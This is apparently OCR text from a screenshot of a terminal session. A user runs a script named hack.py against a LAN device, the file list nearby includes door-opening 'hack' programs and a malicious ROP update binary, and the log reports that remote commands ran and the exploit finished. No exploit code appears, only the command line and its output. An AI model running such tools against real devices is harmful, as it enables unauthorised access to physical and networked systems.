 \\wsl.localhost\Ubuntu\home
stevep@DESKTOP-V5FDALD: ~
stevep@DESKTOP-V5FDALD: ~
------ 7/18/2022 2:49 PM 8036 hack.py
------ 2/22/2022 11:47 PM 521612 open_door_hack
------ 6/30/2022 5:53 PM 4099 malUpdate.bin.rop
------ 4/25/2022 8:10 PM 642 close_door_hack.c
------ 6/30/2022 5:03 PM 4099 malUpdate.bin.rop.works
------ 5/20/2022 11:53 PM 642 open_door_hack.c
\\wsl.localhost\Ubuntu\home\stevep\killdash9> python3 hack.py -i 192.168.8.138 -t 192.168.8.100 -a ls -b ls --listenOnly
[x] Running commands
[x] Trying to bind to :: on port 80
[x] Trying to bind to :: on port 80: Trying ::
[+] Trying to bind to :: on port 80: Done
[x] Waiting for connections on :::80
[+] Waiting for connections on :::80: Got connection from ::ffff:192.168.8.100 on port 47812
[x] Running commands: First Connection made sending CMD: ls
[*] Closed connection to ::ffff:192.168.8.100 port 47812
[x] Trying to bind to :: on port 80
[x] Trying to bind to :: on port 80: Trying ::
[+] Trying to bind to :: on port 80: Done
[x] Waiting for connections on :::80
[+] Waiting for connections on :::80: Got connection from ::ffff:192.168.8.100 on port 47813
[x] Running commands: Second Connection made sending CMD: ls
[*] Closed connection to ::ffff:192.168.8.100 port 47813
[+] Running commands: All commands have been executed
[+] Exploit finished successfully
[+] Exploit complete
\\wsl.localhost\Ubuntu\home\stevep\killdash9> python3 hack.py -i 192.168.8.138 -t 192.168.8.100 -a ls -b ls --listenOnly
3:41 PM
8/13/2022